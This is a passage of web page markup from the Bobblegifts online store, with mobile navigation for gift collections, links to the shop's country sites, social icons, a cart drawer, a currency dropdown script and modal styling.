<path d="M12.75 11.25V5C12.75 4.80109 12.671 4.61032 12.5303 4.46967C12.3897 4.32902 12.1989 4.25 12 4.25C11.8011 4.25 11.6103 4.32902 11.4697 4.46967C11.329 4.61032 11.25 4.80109 11.25 5V11.25H5C4.80109 11.25 4.61032 11.329 4.46967 11.4697C4.32902 11.6103 4.25 11.8011 4.25 12C4.25 12.1989 4.32902 12.3897 4.46967 12.5303C4.61032 12.671 4.80109 12.75 5 12.75H11.25V19C11.2526 19.1981 11.3324 19.3874 11.4725 19.5275C11.6126 19.6676 11.8019 19.7474 12 19.75C12.1989 19.75 12.3897 19.671 12.5303 19.5303C12.671 19.3897 12.75 19.1989 12.75 19V12.75H19C19.1989 12.75 19.3897 12.671 19.5303 12.5303C19.671 12.3897 19.75 12.1989 19.75 12C19.7474 11.8019 19.6676 11.6126 19.5275 11.4725C19.3874 11.3324 19.1981 11.2526 19 11.25H12.75Z" fill="#000000"/>
</svg>
              <span class="fallback-text">Expand submenu </span>
            </span>
            <span class="icon-fallback-text mobile-nav__toggle-close">
<!--                           <span class="fas fa-minus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-minus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 12H20" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
              <span class="fallback-text">Collapse submenu </span>
            </span>
          </button>
        </div>
      
      </div>
      
      
      <div class="dropdown-second-tier mobile-nav__sublist mobile-nav__subsublist" id="Linklist-003" aria-labelledby="Label-003" role="navigation">
        <ul class="dropdown-second-list">
            
          
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/gifts-for-christmas" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/gifts-for-christmas" data-haschild="false">Christmas</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/birthday-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/birthday-gifts" data-haschild="false">Birthday Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/boss-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/boss-day-gifts" data-haschild="false">Boss&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/valentine-s-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/valentine-s-day-gifts" data-haschild="false">Valentine’s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/gifts-for-doctors" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/gifts-for-doctors" data-haschild="false">Gifts for Doctors</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/mothers-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/mothers-day-gifts" data-haschild="false">Mother&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/fathers-day" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/fathers-day" data-haschild="false">Father&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/graduation-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/graduation-gifts" data-haschild="false">Graduation Gifts</a>
            </span> 
            
            
          </li>
        
            
          
            
          
          
        </ul>
      </div>
    
    
    </li>
    

  


    
    
    
      
      

        <li class="mobile-nav__item nav-75501 nav-👍-reviews">
          <a
            href="https://www.bobblegifts.com/pages/our-customers"
            class="mobile-nav__link"
            >
              👍 REVIEWS
          </a>
        </li>

      
    
      
      

        <li class="mobile-nav__item nav-75502 nav-bulk-sale">
          <a
            href="/pages/wholesale-order"
            class="mobile-nav__link"
            >
              BULK SALE
          </a>
        </li>

      
    
      
      
      

      
      

      
      

    
    
    
      <li class="mobile-nav__spacer"></li>
      
        <li class="mobile-nav__item mobile-nav__item--secondary">
          <a href="/account/login">
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-login" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 4H18C19.1046 4 20 4.89543 20 6V18C20 19.1046 19.1046 20 18 20H15M11 16L15 12M15 12L11 8M15 12H3" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
            Log In
          </a>
        </li>
        <li class="mobile-nav__item mobile-nav__item--secondary">
          <a href="/account/register">
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user-add" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_Add">
<path id="Vector" d="M15 19C15 16.7909 12.3137 15 9 15C5.68629 15 3 16.7909 3 19M19 16V13M19 13V10M19 13H16M19 13H22M9 12C6.79086 12 5 10.2091 5 8C5 5.79086 6.79086 4 9 4C11.2091 4 13 5.79086 13 8C13 10.2091 11.2091 12 9 12Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
            Create Account
          </a>
        </li>
      
    
    
    
      <li class="mobile-nav__spacer"></li>
      
        <li class="mobile-nav__item mobile-nav__item--secondary"><a href="/">Bobblegifts</a></li>
      
    
    <li class="mobile-nav__item mobile-nav__item--secondary">
       <div class="top-bar">
        <div class="top-bar__left">
          <div class="top-bar__currency current-currency" id="currencyDropdownmb">
            <div><img class="flags USD"><span>US</span></div>
            <div class="company-content" id="companyContentmb">
               <div class="company-item">
               <a href="https://www.bobblegifts.com/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/us_886e1fa9-0b79-43c0-8e9b-9739c9db9b3e.png?v=1730260637">
                <span>US</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.co.uk/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/uk_fc805817-5d18-412a-9414-e276d1219879.png?v=1730260636">
                <span>UK</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.com.au/" rel="nofollow">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/au_a1a355c9-0dc1-4a62-8243-d9ef9eabc4bf.png?v=1730260636">
                  <span>AU</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.de/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/de_b0a5c7c8-da9f-44fa-b745-6f20c4e83bf8.png?v=1730260636">
                <span>DE</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.fr/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/fr_69ced3eb-827d-4522-be4c-7659bbe53012.png?v=1730260637">
                <span>FR</span>
              </a>
              </div>
              
			 <div class="company-item">
                <a href="https://www.bobblegifts.ca/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/CA.png?v=1746522477">
                <span>CA</span>
              </a>
              </div>
			  
			  	<div class="company-item">
                <a href="https://www.bobblegifts.nl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/NL-flag.png?v=1757407760">
                <span>NL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.pl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/PL-flag.png?v=1757407761">
                <span>PL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.es/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/ES-flag.png?v=1757407760">
                <span>ES</span>
              </a>
              </div>

          <div class="company-item">
                <a href="https://www.bobblegifts.it/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/IT-flag.png?v=1757406379">
                <span>IT</span>
              </a>
              </div>
              
            </div>
          </div>
  
  
          <div class="top-bar__pointer">
            <ul class=" welter ">
              
              <li><a href="" style="color:#fff"></a></li>
  
             
            
              <li><a href="" style="color:#fff"></a></li>
  
             
            
              <li><a href="" style="color:#fff"></a></li>
  
             
            
            </ul>
          </div>
  
        </div>
       </div>
    </li>
  </ul>
  <!-- //mobile-nav -->
</div>

  
  


<div class="social-medias">
  
    <a class="social-medias-icon" target="_blank" href="https://www.facebook.com/bobblegifts" title="BobbleGifts on Facebook">
      <svg class="icon-svg icon-facebook" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="facebook"><path d="M15.12,5.32H17V2.14A26.11,26.11,0,0,0,14.26,2C11.54,2,9.68,3.66,9.68,6.7V9.32H6.61v3.56H9.68V22h3.68V12.88h3.06l.46-3.56H13.36V7.05C13.36,6,13.64,5.32,15.12,5.32Z"></path></svg>
    </a>
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.pinterest.com/bobblegifts" title="BobbleGifts on Pinterest">
      <svg class="icon-svg icon-pinterest" xmlns="http://www.w3.org/2000/svg" width="1935" height="2500" viewBox="0 0 774 1000.2" id="pinterest"><path d="M0 359c0-42 8.8-83.7 26.5-125s43-79.7 76-115 76.3-64 130-86S345.7 0 411 0c106 0 193 32.7 261 98s102 142.3 102 231c0 114-28.8 208.2-86.5 282.5S555.3 723 464 723c-30 0-58.2-7-84.5-21s-44.8-31-55.5-51l-40 158c-3.3 12.7-7.7 25.5-13 38.5S259.8 873 253.5 885c-6.3 12-12.7 23.3-19 34s-12.7 20.7-19 30-11.8 17.2-16.5 23.5-9 11.8-13 16.5l-6 8c-2 2.7-4.7 3.7-8 3s-5.3-2.7-6-6c0-.7-.5-5.3-1.5-14s-2-17.8-3-27.5-2-22.2-3-37.5-1.3-30.2-1-44.5 1.3-30.2 3-47.5 4.2-33.3 7.5-48c7.3-31.3 32-135.7 74-313-5.3-10.7-9.7-23.5-13-38.5s-5-27.2-5-36.5l-1-15c0-42.7 10.8-78.2 32.5-106.5S303.3 223 334 223c24.7 0 43.8 8.2 57.5 24.5S412 284.3 412 309c0 15.3-2.8 34.2-8.5 56.5s-13.2 48-22.5 77-16 52.5-20 70.5c-6.7 30-.8 56 17.5 78s42.8 33 73.5 33c52.7 0 96.2-29.8 130.5-89.5S634 402.7 634 318c0-64.7-21-117.5-63-158.5S470.3 98 395 98c-84 0-152.2 27-204.5 81S112 297.7 112 373c0 44.7 12.7 82.3 38 113 8.7 10 11.3 20.7 8 32-1.3 3.3-3.3 11-6 23s-4.7 19.7-6 23c-1.3 7.3-4.7 12.2-10 14.5s-11.3 2.2-18-.5c-39.3-16-68.8-43.5-88.5-82.5S0 411 0 359z"></path></svg>
    </a>
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.instagram.com/bobblegifts" title="BobbleGifts on Instagram">
      <svg class="icon-svg icon-instagram" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="instagram"><path d="M17.34,5.46h0a1.2,1.2,0,1,0,1.2,1.2A1.2,1.2,0,0,0,17.34,5.46Zm4.6,2.42a7.59,7.59,0,0,0-.46-2.43,4.94,4.94,0,0,0-1.16-1.77,4.7,4.7,0,0,0-1.77-1.15,7.3,7.3,0,0,0-2.43-.47C15.06,2,14.72,2,12,2s-3.06,0-4.12.06a7.3,7.3,0,0,0-2.43.47A4.78,4.78,0,0,0,3.68,3.68,4.7,4.7,0,0,0,2.53,5.45a7.3,7.3,0,0,0-.47,2.43C2,8.94,2,9.28,2,12s0,3.06.06,4.12a7.3,7.3,0,0,0,.47,2.43,4.7,4.7,0,0,0,1.15,1.77,4.78,4.78,0,0,0,1.77,1.15,7.3,7.3,0,0,0,2.43.47C8.94,22,9.28,22,12,22s3.06,0,4.12-.06a7.3,7.3,0,0,0,2.43-.47,4.7,4.7,0,0,0,1.77-1.15,4.85,4.85,0,0,0,1.16-1.77,7.59,7.59,0,0,0,.46-2.43c0-1.06.06-1.4.06-4.12S22,8.94,21.94,7.88ZM20.14,16a5.61,5.61,0,0,1-.34,1.86,3.06,3.06,0,0,1-.75,1.15,3.19,3.19,0,0,1-1.15.75,5.61,5.61,0,0,1-1.86.34c-1,.05-1.37.06-4,.06s-3,0-4-.06A5.73,5.73,0,0,1,6.1,19.8,3.27,3.27,0,0,1,5,19.05a3,3,0,0,1-.74-1.15A5.54,5.54,0,0,1,3.86,16c0-1-.06-1.37-.06-4s0-3,.06-4A5.54,5.54,0,0,1,4.21,6.1,3,3,0,0,1,5,5,3.14,3.14,0,0,1,6.1,4.2,5.73,5.73,0,0,1,8,3.86c1,0,1.37-.06,4-.06s3,0,4,.06a5.61,5.61,0,0,1,1.86.34A3.06,3.06,0,0,1,19.05,5,3.06,3.06,0,0,1,19.8,6.1,5.61,5.61,0,0,1,20.14,8c.05,1,.06,1.37.06,4S20.19,15,20.14,16ZM12,6.87A5.13,5.13,0,1,0,17.14,12,5.12,5.12,0,0,0,12,6.87Zm0,8.46A3.33,3.33,0,1,1,15.33,12,3.33,3.33,0,0,1,12,15.33Z"></path></svg>
    </a>
  
  
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.youtube.com/@bobblegifts" title="BobbleGifts on YouTube">
      <svg class="icon-svg icon-youtube" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="youtube"><path d="M23,9.71a8.5,8.5,0,0,0-.91-4.13,2.92,2.92,0,0,0-1.72-1A78.36,78.36,0,0,0,12,4.27a78.45,78.45,0,0,0-8.34.3,2.87,2.87,0,0,0-1.46.74c-.9.83-1,2.25-1.1,3.45a48.29,48.29,0,0,0,0,6.48,9.55,9.55,0,0,0,.3,2,3.14,3.14,0,0,0,.71,1.36,2.86,2.86,0,0,0,1.49.78,45.18,45.18,0,0,0,6.5.33c3.5.05,6.57,0,10.2-.28a2.88,2.88,0,0,0,1.53-.78,2.49,2.49,0,0,0,.61-1,10.58,10.58,0,0,0,.52-3.4C23,13.69,23,10.31,23,9.71ZM9.74,14.85V8.66l5.92,3.11C14,12.69,11.81,13.73,9.74,14.85Z"></path></svg>
    </a>
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.tiktok.com/@bobblegiftsofficial" title="BobbleGifts on Tiktok">
      <svg
                                class="icon-svg icon-tiktok"
                                xmlns="http://www.w3.org/2000/svg"
                                viewBox="0 0 2859 3333"
                                shape-rendering="geometricPrecision"
                                text-rendering="geometricPrecision"
                                image-rendering="optimizeQuality"
                                fill-rule="evenodd"
                                clip-rule="evenodd"
                              >
                                <path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"/>
                              </svg>
    </a>
  
</div>


</div>
<script>
  const currencyDropdownmb = document.getElementById('currencyDropdownmb');
  const companyContentmb = document.getElementById('companyContentmb');

  currencyDropdownmb.addEventListener('click', () => {
    companyContentmb.classList.toggle('open');
  });

  // 点击页面其他区域时关闭下拉框
  document.addEventListener('click', (event) => {
    if (!currencyDropdownmb.contains(event.target)) {
      companyContentmb.classList.remove('open');
    }
  });
</script>

</div>

  <div id="CartDrawer" class="drawer drawer--right drawer--has-fixed-header drawer--has-fixed-footer">
    <div class="drawer__fixed-header">
      <div class="drawer__header">
        <div class="drawer__title">
          <a href="/cart">
            <span class="fas fa-shopping-bag" aria-hidden="true"></span>
            Your cart
          </a>
        </div>
        <div class="drawer__close">
          <button type="button" class="btn btn-square-small icon-fallback-text drawer__close-button js-drawer-close">
            <span class="fas fa-times" aria-hidden="true"></span>
            <span class="fallback-text">Close Cart</span>
          </button>
        </div>
      </div>
    </div>
    <div class="drawer__inner">
      <p class="ajaxcart-loading-icon fas fa-spinner fa-spin text-center"></p>
      <div class="cart-empty-container text-center">
        <p class="cart--empty-message">Your cart is currently empty.</p>
        <a href="/collections/all" class="btn btn--primary  cart--continue-browsing">Continue browsing</a>
        <p class="cookie-message">Enable cookies to use the shopping cart</p>
      </div>
      <div id="CartContainer" class="drawer__cart"></div>
    </div>
  </div>

  <div id="PageContainer" class="page-container">
    
    



    

        <div class="header-notice-tophf">
  	      
            <a href="https://www.bobblegifts.com/pages/valentines-day-gifts">
             
                <img data-src="//www.bobblegifts.com/cdn/shop/files/hengfu-14-Valentine_s_Day.jpg?v=1766754537" class="pchf lazyloaded" src="//www.bobblegifts.com/cdn/shop/files/hengfu-14-Valentine_s_Day.jpg?v=1766754537">
            
             
              <img data-src="//www.bobblegifts.com/cdn/shop/files/hengfu-14-H5-Valentine_s_Day.jpg?v=1766754548" class="mbhf lazyloaded" src="//www.bobblegifts.com/cdn/shop/files/hengfu-14-H5-Valentine_s_Day.jpg?v=1766754548">
              
            </a>      
          
        </div>

    
  
  
 
    
    <div id="shopify-section-header-contact" class="shopify-section"><style>

  /*  */
 /* ----------------------------------------------------------- */
/* == tingle v0.13.2 */
/* ----------------------------------------------------------- */

@media(max-width:2800px){
.simple--modal{
height:600px
}
.tingle-modal-box{  
width: 60%; 
max-width: 800px;
}
}
@media(max-width:1450px){
.simple--modal{
height:600px
}
.tingle-modal-box{  
width: 70%; 
max-width: 800px;
}
}
@media(max-width:1366px){
.simple--modal{
height:580px
}
.tingle-modal-box{  
width: 60%; 
max-width: 73rem;
}
}
@media(max-width:1024.1px){ 
.simple--modal{
height:500px;
}
.tingle-modal-box{
width:70%;
}
}
@media(max-width:1024.1px){ 
.tingle-modal-box{
width:80%;
}
.simple--modal{
height:750px;
}    
}
.simple--modal{ 
width: 100%; 
display: flex;  
overflow: auto; 
}
.tingle-modal * {
box-sizing: border-box;
}

.tingle-modal {
position: fixed;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: 2147483645;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
visibility: hidden;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
flex-direction: column;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
overflow: hidden;
-webkit-overflow-scrolling: touch;
background: rgba(0, 0, 0, .5);
opacity: 0;
cursor: pointer;
-webkit-transition: -webkit-transform .2s ease;
transition: -webkit-transform .2s ease;
transition: transform .2s ease;
transition: transform .2s ease, -webkit-transform .2s ease;
}

/* confirm and alerts
-------------------------------------------------------------- */

.tingle-modal--confirm .tingle-modal-box {
text-align: center;
}

/* modal
-------------------------------------------------------------- */

.tingle-modal--noOverlayClose {
cursor: default;
}

.tingle-modal--noClose .tingle-modal__close {
display: none;
}

.tingle-modal__close {
position: fixed;
top: 10px;
right: 28px;
z-index: 1000;
padding: 0;
width: 5rem;
height: 5rem;
border: none;
background-color: transparent;
color: #f0f0f0;
font-size: 6rem;
font-family: monospace;
line-height: 1;
cursor: pointer;
-webkit-transition: color .3s ease;
transition: color .3s ease;
}

.tingle-modal__closeLabel {
display: none;
}

.tingle-modal__close:hover {
color: #fff;
}

.tingle-modal-box {
position: relative;
-ms-flex-negative: 0;
flex-shrink: 0;
margin-top: auto;
margin-bottom: auto; 
border-radius: 0;
background: #fff;
opacity: 1;
cursor: auto;
-webkit-transition: -webkit-transform .3s cubic-bezier(.175, .885, .32, 1.275);
transition: -webkit-transform .3s cubic-bezier(.175, .885, .32, 1.275);
transition: transform .3s cubic-bezier(.175, .885, .32, 1.275);
transition: transform .3s cubic-bezier(.175, .885, .32, 1.275), -webkit-transform .3s cubic-bezier(.175, .885, .32, 1.275);
-webkit-transform: scale(.8);
-ms-transform: scale(.8);
transform: scale(.8);
}

.tingle-modal-box__content {
padding:0;  

}

.tingle-modal-box__footer {
display:flex;
justify-content: center;
align-items: center; 
position: initial;
padding: 1.5rem 2rem;
width: auto;
border-bottom-right-radius: 4px;
border-bottom-left-radius: 4px;
background-color: #f5f5f5;
cursor: auto;
}

.tingle-modal-box__footer::after {
display: table;
clear: both;
content: "";
}

.tingle-modal-box__footer--sticky {
position: fixed;
bottom: -200px; /* TODO : find a better way */
z-index: 10001;
opacity: 1;
-webkit-transition: bottom .3s ease-in-out .3s;
transition: bottom .3s ease-in-out .3s;
}

/* state
-------------------------------------------------------------- */

.tingle-enabled {
position: fixed;
overflow: scroll;
left: 0;
right: 0;
}

.tingle-modal--visible .tingle-modal-box__footer {
bottom: 0;
text-align:center; 
justify-content: center;
}

.tingle-enabled .tingle-content-wrapper {
-webkit-filter: blur(8px);
filter: blur(8px);
}

.tingle-modal--visible {
visibility: visible;
opacity: 1;
}

.tingle-modal--visible .tingle-modal-box {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
overflow: auto;
}

.tingle-modal--overflow {
overflow-y: scroll;
padding-top: 8vh;
}

/* btn
-------------------------------------------------------------- */

.tingle-btn {
display: inline-block;
margin: 0 .5rem;
padding: 1rem 2rem;
border: none;
background-color: grey;
box-shadow: none;
color: #fff;
vertical-align: middle;
text-decoration: none;
font-size: inherit;
font-family: inherit;
line-height: normal;
cursor: pointer;
-webkit-transition: background-color .4s ease;
transition: background-color .4s ease;
}

.tingle-btn--primary {
background-color: #e60044;
}

.tingle-btn--danger {
background-color: #a0a0a0;
}

.tingle-btn--default {
background-color: #34495e;
}

.tingle-btn--pull-left {
float: left;
}

.tingle-btn--pull-right {
float: right;
}

.cropper-container {
max-height: 436px;
overflow: hidden;
}

.popbox {
max-height: 470px !important;
}


/* responsive
-------------------------------------------------------------- */
.canvas-container{
margin-top:0px  ;
transform: translateY(0)  ;
} 
@media (max-width : 540px) { 
.canvas-container{   
margin:20% auto 0 auto;
-webkit-transform: translateY(-15%); transform: translateY(-15%);}
.cropcontent {
background: #fff;
width: 100%;
float: left;
text-align: center;
position: absolute;
bottom: 14%;
height: 60px;
line-height: 14px;
font-size: 15px;    -webkit-transform: translateY(-15%); transform: translateY(-15%);
}
.tingle-modal-box__content { 
width: 100%;
height: calc(100% - 50px);
box-sizing: border-box;
padding:0rem;
}
.tingle-modal {
top: 0px;
display: block;
padding-top: 0;
width: 100%;
height: 100%; 
/*     max-height: 100vh; */
overflow: auto;
}

.tingle-modal-box {
width: 100%;  
border-radius: 0;
height: 100%;
position: relative;  
z-index: 1;
box-sizing: border-box;
}

.tingle-modal-box__content {
overflow-y: scroll;
}

.tingle-modal--noClose {
top: 0;
}

.tingle-modal--noOverlayClose {
padding-top: 0;
}

.tingle-modal-box__footer {
width: 100%;
position: absolute;
left: 0;
bottom: 0;
z-index: 2;
display: flex;
justify-content: space-between;
padding: 0;

}

.tingle-modal-box__footer .tingle-btn {
display: block; 
width: 50%; 
}

.tingle-modal__close {    
top: 0;
right: 0;
display: flex;
width: 4rem;
height: 4rem;
border: none;
box-shadow: none;
line-height: 4rem;
color: #000;
font-weight: normal;
justify-content: center;
}

.tingle-modal__closeLabel {
display: none;
}

.tingle-modal__closeIcon {   
display: inline-block;
margin-right: .5rem;
vertical-align: middle;
font-size: 4rem;
font-weight: normal
} 
.tingle-modal-box__footer .tingle-btn {
margin: 0;
padding: 0;
height: 50px;
}
.cropper-container {
/*   	height: 100% !important; */
max-height: 100%;
overflow: hidden;
}

.popbox {
max-height: 100% !important;
}
}

@supports ((-webkit-backdrop-filter: blur(12px)) or (backdrop-filter: blur(12px))) {
.tingle-modal {
-webkit-backdrop-filter: blur(0px);
backdrop-filter: blur(0px);
}

@media (max-width : 540px) { 
.tingle-modal {
-webkit-backdrop-filter: blur(0px);
backdrop-filter: blur(0px);
}
}

.tingle-enabled .tingle-content-wrapper {
-webkit-filter: none;
filter: none;
}

}
@media (max-width : 376px) {   
.canvas-container {
margin: 20% auto 0 auto;
}
}

@media (max-width : 321px) {   
.canvas-container{
margin: 14% auto 0 auto;
}.soufeel-tabs-photo .upload-photo{ 
padding: 0;
}
.docs-buttons {  transform: translateY(63%);}
.cropcontent{ transform: translateY(70%)}
} 

  /* 结束 */
.currencies-section{
display:none;
height:100%;
width:100%;
}
.currencies-section .top-languages{
  margin:auto;
  background: #fafafa;
   display: inline-block;
  padding: 2em 2em;
  color:#777; 
  height: 100%;
  position:relative;
  width:100%
}
.currencies-section .top-languages .close-new{
  position: absolute;
  right: 1em;
  top: 1em;
  border: none;
  background: transparent;
} 
.currencies-section .top-languages h4{
  color: #777; 
  font-size: 1rem;
text-align: center;
font-weight: 400;
}
.currencies-section .top-languages .select-languages-body{ 
/*     background: #fff; */
  float: left;
  width: 100%;   
  padding: 3rem;
}
.currencies-section .top-languages .select-languages{
  display:flex;   
  justify-content: space-between;
  margin: 0 2em;
  border-bottom: 1px solid #ddd;
  padding:0;
}
.currencies-section .top-languages .select-languages-body:last-child .select-languages{
  border-bottom:none;
}
.currencies-section .top-languages .select-languages .left-country{ 
  padding-top: 1em;
  width:25%;
}
.currencies-section .top-languages .select-languages ul{
  width: 100%;
  display: flex;
  justify-content: flex-start;
  flex-wrap:wrap;
  align-items: center;
  font-size: 14px;
}
.currencies-section .top-languages .select-languages ul li{
  width:33.33%; 
  padding: 1em 0em;
  cursor: pointer;
}
.flags {
  background:url('//www.bobblegifts.com/cdn/shop/files/flagsimg.webp?v=1728987868') no-repeat top center;
  width: 16px;
  height: 11px;
  background-position: -16px -11px;
  margin-right:5px;
}
.AED{ background-position: 0px 0px;}
.AUD{ background-position: -16px 0;}
.BGN{ background-position: -32px 0;}
.BND{ background-position: -48px 0;}
.BRL{ background-position: -64px 0;}
.CAD{ background-position: -80px 0;}
.CHF{ background-position: -96px 0;}
.CLP{ background-position: -112px 0;}
.COP{ background-position: -128px 0;}
.CZK{ background-position: -144px 0;}
.EUR{ background-position: -144px -33px;}
.GBP{ background-position: -16px -11px;}
.HKD{ background-position: -32px -11px;}
.HRK{ background-position: -48px -11px;}
.HUF{ background-position: -64px -11px;}
.IDR{ background-position: -80px -11px;}
.ILS{ background-position: -96px -11px;}
.JPY{ background-position: -112px -11px;}
.KRW{ background-position: -128px -11px;}
.LVL{ background-position: -144px -11px;}
.SAR{ background-position: 0px -44px;}
.MOP{ background-position: 0px -22px;}
.MXN{ background-position: -16px -22px;}
.MYR{ background-position: -32px -22px;}
.NOK{ background-position: -48px -22px;}
.NZD{ background-position: -64px -22px;}
.QAR{ background-position: -80px -22px;}
.RON{ background-position: -96px -22px;}
.RUB{ background-position: -112px -22px;}
.SEK{ background-position: -128px -22px;}
.SGD{ background-position: -144px -22px;} 

.THB{ background-position: 0px -33px;}
.TRY{ background-position: -16px -33px;}
.TWD{ background-position: -32px -33px;}
.UAH{ background-position: -48px -33px;}
.USD{ background-position: -64px -33px;}
.VND{ background-position: -80px -33px;}
.ZAR{ background-position: -96px -33px;}
.PHP{ background-position: -112px -33px;}
.INR{ background-position: -128px -33px;}

.currencies-section .top-languages .select-languages ul li a{
  font-weight:normal;
}
@media(max-width:1024.1px){ 
.currencies-section .top-languages .select-languages-body{
  padding:1rem
}
.currencies-section .top-languages .select-languages{
  margin: 0; 
  flex-direction: column;
}
.currencies-section .top-languages .select-languages .left-country{
  width:100%
}
.currencies-section .top-languages .select-languages ul li {
  width: 50%;
}
.currencies-section .top-languages { 
  display: flex; 
  color: #777; 
  position: absolute;
  width: 100%;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}
.top-bar__currency div{   
  /* display: flex;
  align-items: center; */
  
}
.top-bar__currency div .flags{    
  margin-right: .2rem;
}

.top-bar__currency div span{    
